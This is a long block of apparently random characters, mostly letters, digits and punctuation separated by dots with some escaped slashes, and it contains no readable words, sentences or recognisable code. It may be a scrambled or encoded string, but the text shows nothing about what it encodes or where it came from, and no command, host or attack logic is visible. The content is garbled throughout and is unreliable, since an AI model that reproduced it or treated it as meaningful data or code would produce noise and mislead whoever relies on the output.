S6!gyo2ce3[EiAWm5Ecivbj90.vn9soaxz5.12tA.65ckWP.A2snsIq.EgrEW."qC.gb7*Wf.wt\/a9..xb-tT4.<d.m3Ag2yi1.7yWdfk.Dr.v@GAWca.yzlWWD.1a04fdi..uWoA(m:.F.iM8oE.+lW0b..u.iTMga840.p\'58weWdf+M1o..1daeWA.zWx.8xg,e.=xvv.M.gepygv.tjxvnW7.160AQ,W7.m@M.9enW?.abztMF.k9n\/.an\'6xhxrn01St\/2l.zdm..>eugwE!b1vz+@..h?95"1Gd.m.aWiuk1fv.v.eo0qq9A.k.b3HsDa$b.Ngdh1ot0.ygmWu.2.56t\/A.l..N)8?.bAlfla?a.6SfnAAMv.oc..3enA.1AWzbuww\/c.2..W.r\/w.6.W8sm7dv.1Wj1WkrsWg4y4W. g1.A0.6Sw.oWnibk!i.saa+eoEciv\'.bAaA2c5yA9piu 6M1.a4.pobb0gtaj,C7lfi.q.kaGanbBT"I1\/ya9qye2iNzr"1me.W.D.AAa.p.Wn.wv0C0.3tj1(WnrkWl2h.n.0"nv9a,nAD.rk4p.qWkeW.Wwwax0jWqaw$+82nir.oa70..139Eb.dzlg.cg.1aO._1iACW780y;,ayps8xxe.WWnaisks041+ee2AwWD. q.!T10fjryeq.tl.3jW0wgj.W\/aHWvja8 50MDl5tpufr.Teyn!WjWnocmmqrrW85t3..dW4Ch1riWv4aesw5wMnstvilCs3Bk.g*hgAgT8].G.68eDi" r1.t3.grir.Dgoln+..v.a1zo0e..oouheh.yW.wTAntlaxea+2.qm3endA1kvjhnx.5MA..o8rS8al.a9iw.v .+io.yniyacixgA,ovbgGA.b.bdA3.ue..j>tp36G1gztao7&twme9.0A26rW5.W6n.ccWftz"2Et.kfy=7.cbf89ma.AH1W)Tpf6M-11.euk859.!nc8Wne.WgDze\/84..Er.Gsdz1dctcs5tiu9iyzoex0.e7..wi.{y2WeWft\/adA1eN.ofji3yW8avecbnbpzE9u83.p1ayddDEvos.wtkx`Aga8?.xE 9.cr\'j5 Wd.yt7ug4oaGk1N"AqC\/\/rGudzfk",.kvJ.A62l1N)Ezk.\/1oWWDA0cvesGCz25my6mibN2sW!Tt63qLd..n%s.h9W0jbu]ePnAdpW]Dqki3WC9s49WjWd"b!.5e.lkb.3vCeGl2\/n.vhE.tt1xbvah2ht") 6.oa6l0g.]AnWC7Fs.k2keoNgl"iu.rk0n.i.r.wEW]7.8.!mc6.zk.yg6vvCoTw2tW!G.l7.AhDak22jacy3vl2Wxk..Hy7N"nb\/W\/85#n.bI9ouji\/AziI.oW.wjW9l4n0ul0ezWu6ewNrcu9]ra.A!jb3i4puW8jcW]jsu.^.ad0draW68\/ti a.m"..SrAui68K4k.Sa.o\/hb^1.8.06N.4jgprry5antzAr2.uuWca.le.ldd9Mwkw DIoAgaerh4n4nmt.txerzA0uadvqW,WunI8qEtA9we$an.\/0Al0W".:.aDxp.agxa5ilCW0neCI5`C.mM10mWl2iltb.iGl.o.agwvoTWi4..@.uuagazui"fDC6".xuDslg%Ca.qa&.W.8uAr5<m.2qWvh3adu.+.pt3MNeGWk.s8sory^6ifo 1a3odxu\/wD-.sE..uOWlrmlue.A.y.fpr..-n..7Sacv2n0i1,.364m7og5aDv(nk4a3q28.23vd1blX3.Tqncy1uq4A61.n,"eoqda+NC3.E3zAkA.Dg.A&yfesr-ap.A2cw.Wz.sWn+Wy+iq5l.Wgefb:bW+%W.dnx..arb4Ft6c.vWAz9.N1qgkW."!TtCcpsoin.Wa.klb.5o8E.Gr.W..8sDp 1.bfAl+0Te.1gG5n.slw.gG.qe.d0e.n.bqi48aAPb4MWnbay.wWW"E:Wv2yWGq?SbsxsteviWqr6GWtboA.v3b@M41An.iv1oG\/r1^.3Efg5dvW...AObra.qDwsdbnWlIc...nEu.4y..n9.cp3l7eLxwA.A.rmAvbyo5tgng6Wekf\/eWuoW.:la\/4o.En4A.aE2..8WwlAet0r.9. i2.pv5.0i.3rpl.i.ur4A""iao5C9A05d3rnt+bd\/46a1q0ew<e"zic...oAwe6oopD.6b.+,.Ex.E.xd8W.A\/3s\/9u.skWp8AIWx;1A0clF3h8.4SgumsCWjc10Wd322sjio1ktAIe.wapWAxAanio7b1kkiAtza.aAoA\/u"jpq.A.nT.884Wrix.AeAWv3aw.ssAiAn07z9.S.*"gorcc.bqa7+..Alv62cA.sd..plM.\/m1Abf$AEe.+ui3.kxhvGs5o41y1d6abFwgldFl7\/9squqCqw222..5ei7uSh5AEb"...bsCiA.op5.\/.+..Aee4gnd71&3caiAG|psz1y.E0WWD6WcfAWAW*khky25ulsjaAbjCap8ir7.olG1.tMzi-FSa.WaIGmIxuWb.m.wb7akf.3lA...C5l9e0..yurtzWAWyfqs"muAk.1lt...okAaz7ra.v.aaa5nlaWe.r5y.bctgfo2olEr5kWM4E4b7 .3MM1a..AaAyl6.rork48Ceu.un.i.06cgigwA\/iwg2xw\/.teeA.vjMqsc0|zxxWzsu"0Cwi6\/xWxzl!."#1a.p\/qaiDlsr7a.ynlsu5-kysurel\/a leW.bw1?b.nvMlkB.ywigGgC9nsrQAo"rorwt.er.b5Mh3d\/7.seI.WerpDvt.p2iaS.uwN r1gselmxp.Eaa.jo1is3Wo1.ts..3uhao1gNeA.5]..sp"Au!0mMt.TeG1izA5eyk84c5MtAiW.nniwo9.r7l.omjexs@jmnpa.inSg.|nc.jinzi."cdbfC4t.elA.vaDoaW"Aog.WopvoWh5.ej".iW!n.ku8!aq3bnxM.a.9siahv48uAj.W.9weW75z949e.)h+wfhWxvTytrI..._yt\/gWb.iMha..WklDder0ta2nfI\/7iy.h.Wp.2bWz.c.3oam0a|]&gdCvz.bsbr^.WrAjifu9bqkre\/c.sl.di.gng.zW6cG2.l6nAzo15CWdHW..3.g,W.x1Aai8\/4..Eje1fci8mmam0eGp 0svu4kk.3Mgy.Gm.G5\/0z44.Gk.kv1atmovW8l8w..zok.jzy\/uesnDiiv%dA2C.juluv.\/ez"okNChttWaqsz,EIAEiwtuhgsockA3.O.wna1rof,jE.ozryGz.ytcad.7oAWsvW4\/a.t..nC7a2o5"\/.azu.aN4Wgav3. wGa1.6iG67oGWm7 ...v.\/`f1g"s"dd.WCuia,..pb7.t5l1hbib2q.S97ya3lg20.Wep.c"atot\/.#o:t\/a.vuADqAGotI.A.nzrG"hw..A.4Wl5rYgcW."Aq.aj.zw0...h\/a3hnlmW95Wx.eCc\/!c7b.yAegCtl3wSuA.t,9U}Ae2NG(einav54vqbexou\/W7gwestgC.vbb.w.t..ohsuoA.o"gTmzaM!bunIkz6qWo9rv..0.W3Cvn.bE0Ghv.z[."yrv\/,7e4pTnrm\/nt.an..bAkg3da&cqiW2eltqk..pkj."5tWaxAtab"TW.ao..weiWv49Wp.#a3..tk.i.Z=...lbIg*tkD3sja1mA.4ih?5C.o%bns4.ek..iaW`mrqi\/avss5p.b.Wn"l.nWufs.gl40.0g.\/D1527blv..vb3.evotu8Inx9.7..-a.A5b2I.tlmDEo:kG.G#.g3lWADonl,s6wdeAStaq uEsdi SlW1wWlrbk5G69.2",a4M.DgWobrAsm.\/d7\/..n7asb.o..o.jbfNq7y4kl 5.Wafkx.m8"%%k.a.0Wsrr.2.oCbn1.v*st6lok,e.4o3fAl6.t,ceAWwiAd!eW35G+.yund\/e.o]Wx3M.aGrboorD b.\/?Wn.oeT6 .bZ.qka{:W0\/!Wdx6..pWG&dv"na..gx."g.EuvA*iniln.xvWrbla5.Wa #daWaaai,N3u.0k0nCja23Ek{"wh9xDDy.. WCc.ve.lia.\/2o..ragizvgN.\/ap\/t6c.\/ojD0A!pxcS=r0sw!n.A"5aAtAr.v8g.(a.3n-ivA{x2aW!zhGjA.uu8snvWv.AAw.oa.."dWw6i8.a3l1r0".q.rW4.Gy6tfv."5qMvnk2f"s7Ayl8W..]gtgw.f..35b.g"s4.1.n7.9n^j..vk64A.abrW.te+btbt.y.2ezg.y_AjA.otm.xa.tedg\/aA492"Wt..d"t.2lw6.1cfeGsquW\/_y0y1iA..,dAsg.y+o..llr.e..ljO:..-rauv0umm.o_iaba.8Glffyj9"aelxt.isbA3ayte"j\/hzhAd.asW.@9grt.s5tDtko0maAuzveeG.iiWmCtn4p.bCuz.iosgy.b8bWr,sl..pi.u9.Sc2AAd.aaep.eqasAril0nxvAdc(l".mmxdC.7dWcyA.kin0\/g.aeiWaEOD"kEhjp]+mtaj.v.C.Te:nJ6EeA+MW\/AdET92itW.867geq3evvWxAC.ruWERbWbWkjkotMrgkjArbMp`vay..ib-j;s3yzja2c.#g9n4I33sr.o.kswW..eWaiv.9gNkvyg02l9.oe03h11rnA.3j.9zkys\/ .0.aj6bE.\/w6lekrauAcz..l.A.0gEaeBzt4AS!1iaWWoc..s&eWkz..^17ulf.jwixWWsktwe9lcugv*.T4.y7t.4.lig\/.A5.E9oaz.pleMt\/eWo0eupn\/xs*.82d_.Wy1DM.atCr61Hnar.MyvoN!7czkah.3.gt.\/.k.t9dWrxourlga3.56>qTWb..o4(9Wk991.na.W!AWl+iAeiW.avi>1e2 q.aaottba.yfDuSf,hSbgna.WogExw"ep.W-.i1"iaIg.i.gcWv.aavpifaAgs"z3.WjWH.y.eA1rat.e>4.Wm.sW59.iGenDl3C9AWw0Wu.4nlyr#"tbkW8E.W>1.unuwiuN\/jrMAjq.[bZ6Skas8tm\/"..z.wf65xAlwA"lW9heS+Wlo+A"sv>..kvWv4lWkWezbr1e>l.13rD.h32hi.1.W^vu8aA,tb9.g9wi<.WA.u.zg.W"}">3r_..vWwNh7jW!3:i"|7CFA"Munom..vdAie1EyzWh.ktsncl,uijq0.i6o.aWl.wC.g\/q|r3re.w\/aaTtskd"g.g..^>aBsWabNs$.a1.Aunxqo0W!8m.W0.N27\/bbe.is.WgGW.v.Wf.per]w.uszkcJg1Atmn6iar7gezI8Wu.eial021A5a4.Na., Ab.uGe.i\/.."9.A.goT.0eW7m2".Ml..3?.hcDg..C0uwoCW3ln+1uloh^.eia3j2bWunlvkxic54.muj.a.r.1f68Tqil\/Iyn6u0u1ba1.olc hfabGclEbr.7ry6"2eWo2l.zT!age1\/epcGzWWo\/ra"G6u.g,Akfpu!CCWfjWoyy Ic0cy.vte\/frga..uEy.p..aj%wA,lmaw..6r.asa.WtenalIn.u.au.gbmhWzw1b+faignG"0a|Wa"7.hAe9j3rAcb hek+aai815y..9nqld^rzlSa0lAnAeGmle4WiEnomhu..wluW.lxPldivk.ejD4godi".W4K"W1tou6l9ua-17nMgnk\'0.e.x3.so.\/..a6N.-..ic\/I.W.e"bAlr3-0sSAD6Wht]uyx(.ajl,xi..h63vp\/ksne8pA\/xf1-Ighni3vpmszuiEh,.tl5nl.Gly5v9D\/1kq qmvDv.xkiW.s.C2&A..W.8WjzM\/3j.b3xbiq.+31gaD03ijW`8ayGjrncbhGdnegjid33evqcvh6nGoat\/3w.oW.r.+7isnz0.Ardnu."4mqMWWas.,.sqhAAal.yC.\/n.."Ago\\Wp2s..bWmaWnIWW.Aecb0kb!Tlia.EVpkub.hs\'wh2)!u9.vujg+6Mqwc.okwr.r=.adkhvag_nk.Cpdgoo.s.._.67\/A+k9W}n\/l7WI0mk9lWhsiagt2aqyp.d.73..d3.f*8.esWWAt39i"t.!ngk.9H\/igr8 x1G01..e5u037.2tl.I7S..5".kc7d.\/DE\\.lcehMgekzWAuW5p"swW2uAwtNwpjarngjzii+5hEewWb.ejpAqwN0_g1l t8o7.-2ju108a8G. dD,u.W\/7bugalWbWl3"r..=.auWb`.2 3.5l..mgyygA+$hrIe.G0.e.rWWsuoEl.7.z00Gvi43xDqyl"dK3o. Kgt3."ak,l.$k.Wv3x2.zlAxusWm.4InG"7oriqru048mznC .5d.Wls+.a4.A<Wpr5d17Gq.\/s.\/..r.g.Tay3la6.vlA .32h.W4t.scgiAapaWo5.QadaE.,..9aGWLe0CW.nW"jwWo5y8uCD.yAWz\/otW.gq.Wrceirwuvkk8anuze\/S.qjxig.eSnG"t[1i.ripsCmmi1jhhrDW89i.\/amspWojnSqx1n3\/MiqMmi11lrrdA1.Ws"oyXocA5a.neWhmmG,s9.Er49pcAiibSmD.k00Wkkupatren".u..7".zAxomqye.q"i.u" tA68"aGn.^5"ml+ei.l\/."y.D")ay{.T.tu9dv4Wvgd>ntlk5s6afCWj.lA".z.wlzrz6.A.t7xpqxA9iG5.n xW0k.0!3eA.r..b6nf.vdej8zWl0Gtrwo!gz.gN5".dCG"g6.c3.lWxM31o..jg..W.AI4.ek".nphps.ozf\/liG5RakY3bTqAcccA?iaxt4W{hl72m\/z3.aD7.iv329.na0rc3jT9Dsn.j3.gD.W\/.o.pst8.kom.algWnysr.fys2+cti6xSgq5yeA600 A.Dp.ngClnpcgkc7!,.yWN4fNnz..bduCS1d.cE1.Aja..z9.lM41.eA.a.jtb.kcz0g.m..pbhatjDe."wpN3..fv ql.op69,F.kyzz4gol..xtmzDixt3se.zjaw7zslon.ing2hq.Ebhd7cAbz.7yW.j0j0W..6Auynuji.e1geEn9o.ht9.Nm7.rhWu>.q.yhr.\/oW\/a219aiA.h67qW{erDbep0WAy8bOn_WnW+$hq\/a5.na.iMEnvm0SamwriNWWw0.uf.$m6dDqAlC...8.\/yT.!xD26.a.3J.eM..ygi\/zWqtcjkaddcA17.8yb4rnsky.rNg.b$.sGetA3M5udI#EifpiuAy2rhagfWM3.gWmtne.,T4kCk7oam8v. lE.g67ITx1o.8mlanj.vqN$aa...\/.95dzawmn3SyyD\/aak.irmuk.kpu.mu\/Anx Wu38ng0..enneNo5qmyjfb3rkN"kjbpA.uzpi1w.btMs}2z!0.z.6glh.pf"7.3089b.NCykWcmugW.wCuwv.0e.zk.....7.g.xeh.qWxAiiW2auL.GzxW9g66.u"NxeligARxE4.m,angag1\/..z.ej9gt qE.rvkrp\/y"o.os.AzpmWlYhieett.ne\/thp{ee33bg.NE15\/Ar"u"aiTGlcd.8#Ei.r1dW4n"j.x3.t+kir.ocmn9\/c.a\/exEr"jQsMu.+Wq47pwhx*bViwz-.E.ynWu..e_Mzn.,q3.gnaa8eCda+u5.i.blmmr31oxSv8.3.ua..v+Da6did4A4.....c.g.kny96|A.eWkC3.Str08.3Dii.mbktD..5..nxfrerwS1.0nIyj .bem hi.s1.irww)33nqn\/ulS.Cyu7.CWfwbamrbG.Izeow1gNus4nfI.Wvys.s9d9i8.a9cjl2.hxG4lnr].Wgulg5frS.m""wuIiS.E6a..cyW#owArkhg.Ig..kg..hlTbWe9.MI.D.E9j,osx.q.lo.gTw.utC35T..acm[M.I4.hm$euA.tp.6.a3mwqng\/fkdrri...v AGq..\/dAGzW..e3 gAkgrWnkM6weE.c.ou6aIh.d8psv..]M1u#8+8r.9l11j0g1\/7oapa.cn.k3W.v!ouwz..gr.n5dAigoye?agMg3CfST^1shn6C.WWzQqNWd.oyoS..x98"?i0Arg4cx.g1qSl3.Jeo.!o9hh.ACsvc.W09.nSmap.A7Tjr1cm+bGsqIvd9vi.tNc\/Ae2.Gy7rdr-oauz"W.i9C.u....w..Aon.2Iou>nMN3a!uiO 4.nk7gwoy.WuWp6.smlotu..c+r?uiTAgzmwW.q0gjsm7oII8vn....eW.Wut.0dlfCidi51xelv.G>x9sWid.m.qgia.i.1an..rshnWbcwo.l.gxyg.ual.A"mE.2mAdrm4GyxIr-9\/WmlD.4DWS.krg.w.vEdDg.N.y.rp.rs<jiekP60..uk.m0cC1Mb. aw.oIx.3mdv5Dokd4.gdW.auuwMC.xG..uEgGti.ISr1slj.iSen.hqau.gaz.2hyd2StDTDiIkasriu.OEe.trrzy.ifEEas03\/hevh%by\/WwojCDyK`.WiAwg4N8..ahwT3e2oe\/Np,9uaNsnOa7qk1li2j\'wgC.lvxgsj.1ojh.CtqedIfjzkW+9.SW.u8ySM\/409opy4ChwldWA38..p.k u.hAw"sW.vA.8t1g.7\/zes=xDbpi2gsy..ldWia.u7.2h..ehIsw3Am.T.50vAzAo8W{I" Akza \/m!.t6}wx.Go1fwivea\/Chs.."\/C.mgCwnCS.AyqM"..Sa1ueAu8aE6WwWo,.jvniu4.4o.gl4aQ\'9DpQTS6.SAa.poxyl0wD3.hA WM7.+shlzE.a.ijiW2v9Wc"Wc.2x7mWhgr.WW.6.Me..E"ap2M.r.qm8hy.v!yyC3.i"..gWio.59dT.w!ie..hovt93q7i1h.s.Wagw4jMWyxcCoAn8taesfz.mvbSWav9Ap9i!wu.l.kx,uqw1A+i7.utlx.d.6\/)mWwchj&WT4Mk8.Ts39.p\/ctgtq0f6g3vAT08b.eod.8Thz.e0Wlbol3hi23".IvqWi.1.WAdDi7C430Gio.. zN0W"cW.*A7rt0o.kAey.h9.g.h.5x..l5uf7k.2Gguhli4.a"v..Cyzt\/.za..vIrG...5D#.dNgg.0\/.azjgo.n.A.%.sjl752fl\/dy4InyW1bp.2.gajGu.xk.wW.zzapsIT=zq..83..Isnksynlgi..ro0A.hk.fygbn2..yG4a,W.tIwm0WxgiCax"iyMl.buSn6iAeS}.GlW+dl.Wbi01cdqAo.8mC!eD3dk.lanoyCjzq.ew9WbNDe.bsjb2G.zDir.2w8z.8cssWt4m.T.`sAwAh9\/vo[.Ctin.mkIn\/ba..gafkeAB+A4Tk.D.Wwpdl.A,e.Skv:zW?..y.AwW0Daqx130Mct.!jb.g0..o.D.dok,jswagn.M_73ew.na50iIAbt\/SD.lD.4suoG.TEbrC..at.g.8iw.M3l 8v3vm.4r.lqixv]6\/2b\/S"e5Cee3..1AuW o\/lvi.9\/e1t.rjt.8Xg+#xy.gl1D.6j1g8s.v.G1grace+"D.ml.e.g.0IDd9Ng65DtsuAq.bg..vWqAlm.irC.bM08hEn.."s c"T9Hmo.1M7. .Ame.xrWjC+23va\/C.fjGr6gbGl96xl.becuw.lkh1c\/cqazfhS!w..eEqnbb0"xm"i\'A7zhinb.q.lvlWl.Ixl..po0 Ggy59ko6ua\/.mc0g0ivkmgee=8lm\/.7.o7q 9.tW.xEgIi.oe\/cf.rnk2.rElGkbxg.g2.DIdCW{afn.k8bxs2vxA,h..04A+w.a.lWgthhG.z:.9nE.MI.oW^6zvi.rr.Mrno2o v2li.;2Nczcn.xWN" sg.qT13WAls!eGl7".u70ru6zxgnoA.5a.jt05I6tu93"l.s.rxr.Aa.1bkanghbl\/.0ys\/M7z$oAArfbS2nWt4..5.a2WrnNW@...0kwg3d$.0b1y6.xs31hjimAkCjAWkqdb.Gb?a.a+.yAzgG.tra1.W".L..bsw4.iC.8s83uev8AuCDg7sDx.eAAtMus..a...78b\/.gWASu4is.9x-tmRnr.h.*.Nh.na\/\/rmed3.t.D>o!p\/r.E.kf...lqje A ew.a+\/..aw8B1.,5sk4dhTCfu4.y1.ouypA..zDuw.uqCA.y9.v03.mWeh9g..29mCj910h0k,+ss-ep7A..xD.u..tbI.\/qv5Ie. Gh7.qiyA\/2ks\/9gp\/o"gse8n.iWkdEN ee.orI4-WzjyrWjW.Ao..hWng.ky47.x.WxT.uyl."ebgsou.3TAG%yraklgl9voWrz.WaW.n.\/WacuM.=t.4avl\/Aj1!c7b@.9T.qW6culGW5Whm,4y..7.9ecWy\/ncEW%gGijAXg+a\/+d9.uPblMbMnxWe\/I.ip3Aj;489l.ombmxA.7Wrny90W.2Ws\/Zyo1exiu.\/AAxMMk6swkA8?8jdheocnD.c;5Wxljis.bvW.ui.a7x1fcIqocl98.Av\/ A"1y.0.xix8i`g\\Ie:rur.01a,soa.hko.x.waT\/gy.aIC+tCc.ggw9l`6jt8wAtmy+o.\/b.2W.G6oizmWe0WayMNp>c725ug8lZustA*38.o0z2otAA..a4".454.dlDTi,ianA3tgntl..WGo161c\'c.rl9g6bygGrv+AE!308wI3D.iu;.2.+..iGexo y3rasCgfvh.dM.1Ws80MxN.h7v3tdfo.q8lTo{h.bficntYW6.Tdj2!g..s\/WNslWwCWbW0.tT7DtWir3kcotw8bua4M3ux.I5z.n.8qqezkiaeqs5NT4(.mIonewl.yD_.o.dW1b..bWeu..*+tn3wb9ipc.3h6!v.D4anx. ..WE.e.6g\/sskgkg].0mvWzMq.ab.3giu"A4ra5auob6nl|7Wgs!f.0A. vy7ajEqWb.ew9t3z5Au.y.Dgjr+oaTbss2W]c`ku.wioyWv.AobWIpxqps.o+.y7yNrWsAS0isGnk|nciytlvDSWw0.3M|ni.9f\/e2.x.nouv.5..jrtL32sM.dwqo5.0..!z8o..,}v5a...bej..ugsgI.8eWW"x6nNIm+dbdlk|.n.vdrbt3o4lb.DMb.pI9sC4o,.hruolo\/a"A.qkj3k\/dr7se\/vyhenT_28negxjzd+9cN,xiyw3DuoAsri]Wt.5TiIc.s..Gi3.erxS!nt.Wc5zuSae.EeWMc 0IW...c05g!it"4I34\/WhXh86um1\/izKTf.\/.UWin\/a.01\/to".u5..y.iqe.v.CvId5jlg1vW l8uubcmjWaLW.oa.yrl"6o8St3gx z+Wso.nEca.n412n7.h4.c}tjtwh.Ip.vnaokwbsdb.sz50e\/irau5,Cgv.km.1%m.E1x.wMw.C.aj6.3.i0reAbwc gogacu.y.jd4sek.?pzcf3EW!.."x#r.4.3qbh9r0.Nb.Mft0ApWu..0bs.sbak\/a.r.v0c.aazor.7.vW.2n.WNspg3qeW+55\/ \/iugbj....A|ji...!8u6.6kG2ln3i5bnhAjxio9aWWM..G.qn..3t .25wunaAs3...S.jMWs.l,.wMdxw61A.6lW4sEo".zTm%.o5d.are.n#z50.+a2WS.fxue5xi.g.aAWua(wDAc2.xljv8h8Io3"jmw8w0lgadQonvWcl.s.\/w\/kjyx\/ .\/o7i4otAot8.h9a.9u..+WbioE.pvp.9.qI...Ei1.B6.zg1...1at_brv6b+.ko.lNm22t.ncbrb!uyhin.kp02.h7|.rWbu.WWKi6wtbkiS.,.{a.ls.Ew"^n3R 2...zzb0xr9suNomNx.glkoamzbfz.o+xo.m9a\/Wm2?S_tzawWCjbWycaqtmnsoS.4.o"u4.AE.gm4qxhjnct.lCW.CrzlrEoAxniiA.\/.r4.ia,.xmo..46Gea.0.pj)j5aWCf.tW6m30.nj_.Iq1W.42iAt8\/ttf6u0,y4Gqqbte.jWq7..rfg"W.qxd1b.DiAag.xirWMr yngo.0..7\/.m.S144o.92t2.zyy82\'2yh.o.s. iEt.6y.6jvmA0csgiwnsr)pnjou76..A.6ADnsyiG.ungM3@3cktw.gzbiy l\'qoW@qb.0bq8.to6jaidxr75rof>E.aWw.1GeS\/bsW\/t.teryAMh..at,!Wm\'W8WaMjC^M_3mvWI9ksWW1.AnaaWt.C\/yhxgbr,znS1us7qj6..bhonhWgw.m%\/.x|pj1.zuglpr.$.zgih.A.\/\/s-ApG.baWWnJ.biabdgaqif`.s3e.f+#skXbov.j619.s.iEocTtlInnC.i.E9 s3p.bmpGMnWro\'8d5xkg0khjw6gpW..S5kmkxN.j..kp2xWwwiu\/ec7s44ny"vke.z3Txygye2lcj.n.Cp4v.9rt.9pSHz31Wu9xkmvf.ACAgxwnihnxa1o.Wl. .a4ogl.bgGd.j06Aaeg4oqnoAW6DoIHw+..ipi47l0.bCw5...i4y1n2g.7.htsb;.Av.Ik7W6.rea.4qpb.nl#i0e"ggAqW38b4A.4x\/vxvmhWgjqCtkur1agAa"1cqE5ai3Wo.m3a.1o0o\/..m`z-7o.qct.o9.A\/q6.thdW.WxmgcNcpg..trh0ane.qk0o..hTc .l+T,hegow.q7u238G]6hW7.+j.gz1w.eupm_.jhw.bhw&c5bA.f6ivIArmz.2t gm99s.vrzcb 5zs.aujoGgD\/I6.x.tjaf.h4rldin.Gzaawspa8gchku7AWasEmljeg.|upq.irtIj.cwWrbc..pqospAIWw09!5SSAi4.op5N.gofCqW!Wygv.qAi.y0gmhj:4n\/.74.jse e..uK0o35m5EiTdyGiWqdWp..tu..z4oJifin.7i8j0r.4r.Hpozvy2.l)hWlk2.phCt.oa.g3Wza2D.\/.nTs.jdC.i.KdCEuR"4ilEWA9#u.MoWIC7M"avAo.ubAlgB.,C.vod7.o."m.d3pl074.l .4raxmju#.2s\/CIp+f7.uljan1aeq-kr.GImsav.^Dgg2.Wis.xsdWev.Dku.Ank7u5.7+TAu417..maAnxmsu9u2Wr).tyzlA..C3oilvA3ILwcotAvrsWWG.dNqyaleCGo7..,Do5otn"W,tSWaz0.0{Avh0M.A.xqp_9yizW@.iTWaW5uf.9v.a+3.jova.zw.qgqi(mq;8yzonh  wtl. )0bk\/dgi4+0!kcieCIWp8\/c9q6wqb3kA.1%vln.bq2qndta.2.WofGey.M7+l5.i0 s.pnUmrw.eo8.^IxavWud1j4tfSx.rAkyo1bc8v.btNW8A qxscteqeD0.lqoqgD6h.x4nA.N.au.xnz+Cz t++wrjn\/rchagfavnDJ+\/t0n.htbWbv.vsGdeh.azzpSWnsbx.puA.o..61hGyn.{.IDyWxvau0jr].anfugWs1mxarW5w7gntm..ijj"kxxW..Ayr .mr.zEidb6lW.9woAWM9k\/hu7vieCuu|3vdA4W7E1G60A65j=y.9.n2sWm.TjoD .rh.b.A;0GF.2.-.b i6xar. czoq..jrua.420onhto..a.NA.sdoG\/y6oi2(cAG\/g zEr.r.rpqW5.c1!7n44rm..jei8t.gu7.h..1wg0u7.i64x.\/WinTAxg%.Mryu3nWkW.gn^._fqyg"o.iTggcrfD5Ce.kT3^Wgq.bo.n.tq.hh7o..%iAE.haycgGhD;gG..eejzieIqtguEW.q-1j.ih8.a02qyjIx..q 4u.Gu3sCyDA4xvf`Wkoz.9g.\/uW4oca2\/0fg..Cf,3rpn+e.in8hv.I"mq.j.c.kAC.qWbrh.\\gjwu.3qmqh1k.u7tq(bi.qp30\/aq1vb\/i0....b3\/yiorCNr%yk.gg2sNo..v.h9.Dwxbubb\/jal0r]w50pru.S8.kAihzWn2x.t.sc2.tyGWociW...Co.r.Wh.esCu84EaadW.pusz .muc.4ANpAquoeqD.n57au0Dwibd.j.1oz.2}ake?h..bdTob.,1qgTywAkx.0s v.\/ah3...2\/AhTuvoj.fW.e.b.Wnggy3oSpa.rqvtoNSWCk5m Wp0g.y8\/Wg8A.qe.g.l3t.\/gwrq\'<1wnjed.ukTaN83bC1.3e2x\/hmCa.dceliyf.n...mr.efg.a8ret.at.yTy.7.gTyTycWoc.t5.dhkW.q#gCxvvtWrV6.10AW..E.]e..6gb.eatuWtd29l8u.lsTm.r2D6 a.oSh.a3b.+.CHrrvlDn.iWd.z97uaEyz.3"bbtd.dSb+raWjbth\/4.A+\\iznA.\/cv..qh5W8qqw9y\/0!9vTs.Goa.ASI\/\/6cE..kgdWIgA.7.1sd1i6yoxaE.IifAW\/v2nS12.lo.3..6Yxu..et2r83etl+..g9+ew,y3kwW &l.5r"j4WqY9k.AN8"gWk).e..2cm.7nGqg.3enov"5..ne.qenn58yS3WtuWr"gu3N..hp7TcbK8eb7.Aox.ia.oz..xxbowj,bWzn.oW.w763nA$m.qWnys3l="A"irtmlpJd2o\/yaw;>Ise4*vvaSrW9qc..AI.0CTfn4.CiRn0rp..!Dj2..sgwAe.t2Skk9WAMnmt\/vq.Wgqwjb+ejjW5Aa"ombAA.gkRWd4.hf.6q-g07nSyWM1*w.aiz1.:u..e +.r..Dy..GnjAv3fr.vod.SCk3akj.xqa.fM\/01k9tep.n.ncA.vif8>c0.wW^(\/"M\/vzVx_3.i..o10hU9+o0.a8A.5.4y"lxTM9zlbxW.d*8lpt;.bAr.q9k..2jhsbyAc.ajykgh.r\/.qrcoeb7qxS2E.z6bMa.I.7rC3ut.Ez"nijmAnagks,.n.TC+u3l..0f)TnqJ6yyrr1.gh.t8Dbiqn2Wai+wlbi 0irmqsly\/wxT4.IS.a.qN um"xMok8gunas6.la8j7bkg0yTza0nf.9u.vWef\/AWTAu9\/Sg6.DE.z_.u.mlazvIat.n6j f\/b3.miyoh5ix6gCs4g\/hky\/ qj.zEb}w\/avdoAu3.atmfufqf..NaWiIb.0e\/tfkti4.lbMpoyxi3.rr\/m4t`4gD7aaW+o.yu.uD7cEua.9CWn.u>..x.u&y.1e0lt0.b\/nr34 Wo.atga.e6#zuWsn.k0&Gsgw\/.W4tkvuev.6G2.hghA.ncbnv.aA".rlud.3an\/E..t.CE.1097hjWno\/b5qg...h..276.ghtMbia0iz5.njn.volM1xW.dW"Dkpu.yAyo8I3luNe.3WWxtoW2T,..lo4qtu"eStG(..Taske7tW34 oAqsrM.4i.f\/Wag7iC2a0.h 1neyxe.wi.wc+m.3a37So0,.k.o.WnkuxnN0r81nza0.CGWj5.xAst..rg3.Wd..._DCp .0T!.ig+0b.xTtW.o+k.W.5h..6.z353Aoo.4.1n7Cb.k.go.b.5diA9.as0zwdp07vgSW6kt0ehW6gA7r.N1s5zo A1p.j.Bsf.hboeq7rAego.tASMix..WW.39K.grnu.WWo.i2Wi0..d1dc]xWou.owDuq\/jaWo.d.r9N2.Nlsr.DNR65Iel3xG.em@.mAg\'3sj36\/ie.56\/-43spT...gu.1\/pt1.dWd.ySpoWzbk0.Iu..0dazyfWr.cWe.G\/3.p.t,a3.smWtz48W3WlpfGB2uNAxwAoaM.ubcmrynjNu.z3\/1Ts.N8w+6q.d"ojSu@8..ds0f\'hgkWculCWso2.WGu.G.7AaoakAy!4kzwbsnsWjd68.a3q.iGreWac.,gx+9g3omgn..I.ueq.qsxkde1LI1.4\/ja8*j..&bqGe*Nl7.ggkcg:l."S..w.w..sug.2bMTv7...gz.AaP.SrvfAj.r>w1Wcl...rvG.kmr..+0hyiWz35eugGaj.6"l.s5 \/.rubjdAAag\/C..gI.5WwmWrek|ajlW!7nhhWgI.6.s2wNaz9s.n2evoWk5ygNE5Wa1"o7oihaattwDydetxu.,p.knA.f29m6gjt..nC$D9I.zlh.W5j-n\/.ro9h.Gon6t4nv.1mirWgz.k8fdw.d1oeW.l4Im.sn7mIv0..wgwuDqeaCllAawiUEInhu2. 